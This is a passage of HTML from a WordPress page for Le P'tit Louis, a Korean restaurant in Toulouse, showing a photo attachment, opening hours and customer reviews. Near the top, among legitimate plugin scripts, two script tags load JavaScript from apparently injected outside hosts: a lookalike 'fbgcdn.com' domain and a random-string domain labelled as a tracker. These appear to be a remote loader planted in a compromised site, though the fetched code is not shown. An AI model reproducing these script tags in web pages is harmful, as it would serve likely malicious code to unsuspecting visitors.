var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/leptitlouis.fr","hash_tracking":"false","v4_id":"G-ZZ08FJ127S"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.fbgcdn.com/embedder/js/ewm2.js?ver=535aa3eec3356adeb7a0286974f24ead" id="jsforwp-blocks-frontend-js-js"></script>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1768878512" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"ac2eb04a70","wpfb_ajaxurl":"https://leptitlouis.fr/wp-admin/admin-ajax.php","wprevpluginsurl":"https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1" id="wp-tripadvisor-review-slider_plublic-js"></script>
<script type="text/javascript" defer="defer" src="https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.7.2" id="trustreviews-public-main-js-js"></script>
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/themes/appetizer/assets/js/wow.min.js?ver=535aa3eec3356adeb7a0286974f24ead" id="wow-min-js"></script>
<link rel="https://api.w.org/" href="https://leptitlouis.fr/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://leptitlouis.fr/index.php?rest_route=/wp/v2/media/248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leptitlouis.fr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://leptitlouis.fr/?attachment_id=248" />
	    	<script type="text/javascript">
	    	    var ajaxurl = 'https://leptitlouis.fr/wp-admin/admin-ajax.php';
	    	</script>
			<style type="text/css">
			h4.site-title,
		p.site-description {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-180x180.png" />
<meta name="msapplication-TileImage" content="https://leptitlouis.fr/wp-content/uploads/2018/11/cropped-cropped-logo-sticker12-270x270.png" />
	</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-248 attachmentid-248 attachment-jpeg wp-custom-logo wp-theme-appetizer header-one" >

	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>
	
	    <!--===// Start: Main Header
    =================================-->
    <header id="main-header" class="main-header">
        <!--===// Start: Header Above
        =================================-->
			<div id="above-header" class="above-header d-lg-block d-none wow fadeInDown">
		<div class="header-widget d-flex align-items-center">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">
						<div class="widget-left text-lg-left text-center">
															<aside class="widget widget-contact first">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-clock-o"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text">Horaires d'ouverture 12h00 - 15h00 du lundi au vendredi</p>
											</div>
																			</div>
								</aside>
								
							
															<aside class="widget widget-contact second">
									<div class="contact-area">
																					<div class="contact-icon">
												<div class="contact-corn"><i class="fa fa-mobile"></i></div>
											</div>
											
																					<div class="contact-info">
												<p class="text"><a href="tel:0033 9 54  89 74 35">+33 9 54 89 74 35</a></p>
											</div>
																			</div>
								</aside>
													</div>
					</div>
					<div class="col-lg-6 col-12 mb-lg-0 mb-4">                            
						<div class="widget-right justify-content-lg-end justify-content-center text-lg-right text-center">
															<aside class="widget widget_social_widget">
									<ul>
																				<li><a href="https://www.facebook.com/RestoCoreen#"><i class="fa fa-facebook"></i></a></li>
																				<li><a href="https://twitter.com/leptitlouisf"><i class="fa fa-twitter"></i></a></li>
																				<li><a href="https://www.instagram.com/LePtitLouis.fr/"><i class="fa fa-instagram"></i></a></li>
																				<li><a href="https://maps.app.goo.gl/5Kk1tmDCTFGAtsjL9"><i class="fa fa-google-plus"></i></a></li>
																			</ul>
								</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
        <!--===// End: Header Top
        =================================--> 
		<!--===// Start: Navigation Wrapper
		=================================-->
		<div class="navigation-wrapper">
			<!--===// Start: Main Desktop Navigation
			=================================-->
			<div class="main-navigation-area d-none d-lg-block">
				<div class="main-navigation not-sticky">
					<div class="container">
						<div class="row">
							<div class="col-3 my-auto">
								<div class="logo">
									<a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
										</div>
							</div>
							<div class="col-9 my-auto">
								<nav class="navbar-area">
									<div class="main-navbar">
										<ul id="menu-main-menu" class="main-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452 nav-item"><a title="Commande" href="https://leptitlouis.fr/?page_id=3022" class="nav-link">Commande</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454 nav-item"><a title="Réservation" href="https://leptitlouis.fr/?page_id=164" class="nav-link">Réservation</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13788" class="menu-item menu-item-type-post_type menu-item-object-fdm-menu menu-item-13788 nav-item"><a title="Menu" href="https://leptitlouis.fr/?fdm-menu=notre-menu" class="nav-link">Menu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13789 nav-item"><a title="A propos" href="https://leptitlouis.fr/?page_id=3321" class="nav-link">A propos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3456 nav-item"><a title="Contact" href="https://leptitlouis.fr/?page_id=236" class="nav-link">Contact</a></li>
</ul>									</div>
									<div class="main-menu-right">
										<ul class="menu-right-list">                    
																																											</ul>                            
									</div>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--===// End:  Main Desktop Navigation
			=================================-->
			<!--===// Start: Main Mobile Navigation
			=================================-->
				<div class="main-mobile-nav not-sticky"> 
		<div class="container">
			<div class="row">
				<div class="col-12">
					<div class="main-mobile-menu">
						<div class="mobile-logo">
							<div class="logo">
							   <a href="https://leptitlouis.fr/" class="custom-logo-link" rel="home"><img width="213" height="84" src="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png" class="custom-logo" alt="Le P&#039;tit Louis" decoding="async" srcset="https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1.png 213w, https://leptitlouis.fr/wp-content/uploads/2020/05/cropped-LEPTITLOUIS-blanc-1-200x79.png 200w" sizes="(max-width: 213px) 100vw, 213px" /></a>						<p class="site-description">Un Restaurant Coréen à Toulouse</p>
									</div>
						</div>
						<div class="menu-collapse-wrap">
							<div class="hamburger-menu">
								<button type="button" class="menu-collapsed" aria-label="Menu replié">
									<div class="top-bun"></div>
									<div class="meat"></div>
									<div class="bottom-bun"></div>
								</button>
							</div>
						</div>
						<div class="main-mobile-wrapper" tabindex="0">
							<div id="mobile-menu-build" class="main-mobile-build">
								<button type="button" class="header-close-menu close-style" aria-label="En-tête de fermeture de menu"></button>
							</div>
						</div>
						<div class="header-above-btn">
							<button type="button" class="header-above-collapse" aria-label="En-tête au dessus du repliage"><span></span></button>
						</div>
						<div class="header-above-wrapper">
							<div id="header-above-bar" class="header-above-bar"></div>
						</div>
					</div>
				</div>
			</div>
		</div>        
	</div>
				<!--===// End: Main Mobile Navigation
			=================================-->
		</div>
		<!--===// End: Navigation Wrapper
		=================================-->
    </header>
    <!-- End: Main Header
    =================================-->	<section id="breadcrumb-section" class="breadcrumb-area breadcrumb-center" style="background: url('https://leptitlouis.fr/wp-content/uploads/2018/11/img_6710.jpg') center center fixed;">
            <div class="container">
                <div class="row">
                    <div class="col-12">
						<div class="breadcrumb-content">
							<div class="breadcrumb-heading">
								<h2>
									20180315_145335								</h2>
							</div>
						
							<ol class="breadcrumb-list">
								<li><a href="https://leptitlouis.fr">Accueil</a> &nbsp&gt;&nbsp<a href="https://leptitlouis.fr/?attachment_id=248">20180315_145335</a>  <li class="active">20180315_145335</li></li>							</ol>
						</div>  					
                    </div>
                </div>
            </div>
        </section>
	
	<div id="content" class="appetizer-content">
	<section id="post-section" class="post-section st-py-default">
	<div class="container">
		<div class="row g-5 wow fadeIn">
			<div class="col-lg-8 col-12">
				<div class="row g-5">
					<div class="col-lg-12 col-md-12 col-12">
																					<article class="post-items blog-single">
									<figure class="post-image">
										<div class="featured-image">
											<a href="https://leptitlouis.fr/?attachment_id=248" class="post-hover">
																							</a>
											<span class="post-date">
												<a href="https://leptitlouis.fr/?m=201804"><span>14</span><br>Avr 2018</a>
											</span>
										</div>
										<div class="post-content post-item-absolute">
											<div class="post-meta">
												<span class="post-date">
													<i class="fa fa-calendar-alt"></i> <a href="https://leptitlouis.fr/?m=201804">14Avr 2018</a>
												</span>
												<span class="post-categories">
													<i class="fa fa-tag"></i> <a href="https://leptitlouis.fr/?attachment_id=248"></a>
												</span>
											</div>
										</div>
									</figure>
									<div class="post-content">
										<h5 class="post-title">20180315_145335</h5><p class="attachment"><a href='https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" src="https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335-300x169.jpg 300w, https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335-768x432.jpg 768w, https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335-1024x576.jpg 1024w, https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335-2x1.jpg 2w, https://leptitlouis.fr/wp-content/uploads/2018/04/20180315_145335.jpg 1525w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
									</div>
								</article>
																			<div class="col-md-12 mt-5 wow fadeInUp">
	<div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=248#respond" style="display:none;">Annuler la réponse</a></small></h3><p class="must-log-in">Vous devez <a href="https://leptitlouis.fr/wp-login.php?redirect_to=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D248">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	</div>
</div>						</div>
				</div>
			</div>
			<div class="col-lg-4 col-12">
	<div class="sidebar">
		<aside id="search-1" class="widget widget_search"><h5 class="widget-title">Search</h5>
<form method="get" class="search-form" action="https://leptitlouis.fr/">
	<label>
		<span class="screen-reader-text">Recherche pour :</span>
		<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s">
	</label>
	<button type="submit" class="search-submit" value="Rechercher">
		<i class="fa fa-search"></i>
	</button>
</form></aside><aside id="archives-1" class="widget widget_archive"><h5 class="widget-title">Archives</h5>
			<ul>
					<li><a href='https://leptitlouis.fr/?m=202510'>octobre 2025</a></li>
	<li><a href='https://leptitlouis.fr/?m=202401'>janvier 2024</a></li>
	<li><a href='https://leptitlouis.fr/?m=202010'>octobre 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202005'>mai 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202003'>mars 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=202001'>janvier 2020</a></li>
	<li><a href='https://leptitlouis.fr/?m=201912'>décembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201911'>novembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201910'>octobre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201909'>septembre 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201908'>août 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201906'>juin 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201904'>avril 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201903'>mars 2019</a></li>
	<li><a href='https://leptitlouis.fr/?m=201812'>décembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201811'>novembre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201810'>octobre 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201807'>juillet 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201804'>avril 2018</a></li>
	<li><a href='https://leptitlouis.fr/?m=201406'>juin 2014</a></li>
	<li><a href='https://leptitlouis.fr/?m=201405'>mai 2014</a></li>
			</ul>

			</aside><aside id="block-8" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Un régal ! Un jeyuk bokum ultra parfumé et épicé comme on aime.
C'était ma première fois au Ptit Louis et sûrement pas la dernière. A refaire vite 😍				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjV7O5B6ZWnF-4mBl5N2Db7fWDcHm0l94Z_YgD9fI5gUnTGeK1y9=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="Lucile B. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Lucile B.<br/><span class="wprev_showdate_T1">2 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Petit resto coréen fort sympathique, je les ai connus via les réseaux sociaux.
C'est une belle découverte.
La serveuse était quelque peu tendue et peu souriante, mais peut être que c'était le stress ou un mauvais jour...
Beaux couverts et belle vaisselle.
Porte manteau disponible à l'entrée.
En tous les cas, c'était délicieux.
J'ai pris un japchae, il m'a été servi avec un peu de riz, la portion est petite mais je mesure 1m53, c'était fin et super bien assaisonné.
Le patron était souriant, plutôt rapide à l'envoi des plats, le bar est sympa.
Le restaurant est très bien placé et contrairement à beaucoup qui sont sur les réseaux, qu'on se fatigue à y aller, qu'on se retrouve à manger une nourriture infecte, ici c'est délicieux.
Continuez vos efforts et longue vie à ce restaurant qui est une fort belle adresse.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjWE25KHAGhvUeJ9hla1jPNIJWOaTwOoqFdhTBi58nJMFGnU2k-m=s128-c0x00000000-cc-rp-mo-ba5?sz=100" alt="Nhã Guyenne Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Nhã Guyenne<br/><span class="wprev_showdate_T1">18 novembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star-o"></span></span></span>Un déjeuner sympathique avec au menu du dak gan jan servi avec riz sauté, crudités et une petite soupe. Le poulet était légèrement sec mais ça le faisait avec la sauce.
La carte reste assez classique. Ce serait cool d’avoir des plats plus inhabituels à Toulouse.
Service très accueillant.				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocK7jfVyBPkNTTXwV4xg4adKxyfk8qHDIgRoMQMBtagsgA5ptw=s128-c0x00000000-cc-rp-mo-ba4?sz=100" alt="T. L. Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">T. L.<br/><span class="wprev_showdate_T1">17 octobre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Super 👍
Nous avons pris entrée + plat, les assiettes sont copieuses équilibrées et pleines de saveur.
Pensez a réserver car la salle est plutôt petite				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a-/ALV-UjXcEmtUEEM5CSzrp8KLi3FhmLmRtE6EDyGLMNg_bG3FoAnUZXsX=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="M DRUEZ Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">M DRUEZ<br/><span class="wprev_showdate_T1">15 octobre 2025</span> </span>
		</div>
		</div>
</li></ul></div>
</aside>	</div>
</div>		</div>
	</div>
</section>
</div>
 <footer id="footer-section" class="footer-section main-footer">
				<div class="footer-above">
			<div class="container">
				<div class="row g-4 info-wrp">
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/avatar-calm-approved.gif"  alt="Besoin d&#039;un renseignement?" ></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=236">Besoin d&#039;un renseignement?</a></h6>
																				
											<p class="text">Vous pouvez nous contacter aux heures d&#039;ouverture de 9h00 à 16h00 du lundi au samedi</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
																			<div class="contact-icon">
											<div class="contact-corn"><img src="https://leptitlouis.fr/wp-content/plugins/burger-companion/inc/appetizer/images/icon_gif/footer-above-info/truck-delivery.gif"  alt="Livraisons " ></div>
										</div>
																		
																			<div class="contact-info">
												
												<h6 class="title"><a href="javascript:void(0);">Livraisons </a></h6>
																				
											<p class="text">Lundi au vendredi de 12h00 à 15h00</p>
										</div>
										
								</div>
							</aside>
						</div>
											<div class="col-lg-3 col-md-6 col-12 wow fadeIn">
							<aside class="widget widget-contact">
								<div class="contact-area">
										
										<div class="contact-icon">
											<div class="contact-corn"><i class="fa fa-camera"></i></div>
										</div>
																		
																			<div class="contact-info">
																							<h6 class="title"><a href="https://leptitlouis.fr/?page_id=264">Photos du site</a></h6>
																				
											<p class="text">Retrouvez les photos de nos plats ici</p>
										</div>
										
								</div>
							</aside>
						</div>
									</div>
			</div>
		</div>
			<div class="footer-main">
					
				<div class="container">
					<div class="row g-4">
						<div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://leptitlouis.fr/?cat=17">A venir</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://leptitlouis.fr/?cat=32">Actualités</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://leptitlouis.fr/?cat=18">Autres</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://leptitlouis.fr/?cat=43">Covid-19</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://leptitlouis.fr/?cat=1">Non classé</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://leptitlouis.fr/?cat=20">Recettes</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://leptitlouis.fr/?cat=19">Revue de presse</a>
</li>
			</ul>

			</aside></div><div class="col-lg-3 col-md-6 col-12 wow fadeIn"><aside id="block-9" class="widget widget_block"><style>#wprev-slider-1 .wprev_preview_bradius_T1 {border-radius: 5px;}#wprev-slider-1 .wprev_preview_bg1_T1 {background:#5b5b5b;}#wprev-slider-1 .wprev_preview_bg2_T1 {background:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor1_T1 {color:#ffffff;}#wprev-slider-1 .wprev_preview_tcolor2_T1 {color:#555555;}#wprev-slider-1 .wprev_preview_bg1_T1::after{ border-top: 30px solid #5b5b5b; }</style><style></style><div class="wprev-slider revnotsameheight" id="wprev-slider-1" data-revsameheight="no" data-onemobil="" data-sliderautoplay=""  data-slidespeed="" data-slideautodelay="" data-sliderhideprevnext="" data-sliderhidedots="" data-sliderfixedheight=""><ul><li>		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
					<span class="wprevpro_star_imgs_T1"><span class="starloc1 wprevpro_star_imgs wprevpro_star_imgsloc1"><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span><span class="svgicons svg-wprsp-star"></span></span></span>Dès que nous avons franchi la porte, nous avons été chaleureusement accueilli. Positionnés sur le comptoire, nous avons reçu directement les assiettes par le chef ... avec à chaque fois, un petit conseil de dégustation bien venu. Les assiettes sont admirablement présentées et les saveurs sont incroyables : chaque ingrédient amène un parfum. Un sans faute de l'entrée jusqu'au dessert ! Et une adresse qui laisse penser que la cuisine coréenne n'a rien à envier à la vietnamienne ...				</p>
								<img decoding="async" src="https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/partials/imgs/google_small_icon.png" alt="Google Logo" class="wprevpro_t1_site_logo siteicon sitetype_Google">			</div><span class="wprevpro_t1_A_8"><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocL5Q6KgvNdOPI0_2fiBDwS5UrW5qZlCxHAt-S72UB80A3t1iA=s128-c0x00000000-cc-rp-mo-ba3?sz=100" alt="Sylvain Cabrol Avatar" class="wprevpro_t1_IMG_4" loading="lazy" /></span> <span class="wprevpro_t1_SPAN_5 wprev_preview_tcolor2_T1">Sylvain Cabrol<br/><span class="wprev_showdate_T1">6 décembre 2025</span> </span>
		</div>
		</div>
</li><li class="wprevnextslide">		<div class="wprevpro_t1_outer_div w3_wprs-row-padding">
				<div class="wprevpro_t1_DIV_1 w3_wprs-col l12">
			<div class="indrevdiv wprevpro_t1_DIV_2 wprev_preview_bg1_T1 wprev_preview_tcolor1_T1 wprev_preview_bradius_T1">
				<p class="wprevpro_t1_P_3 wprev_preview_tcolor1_T1">
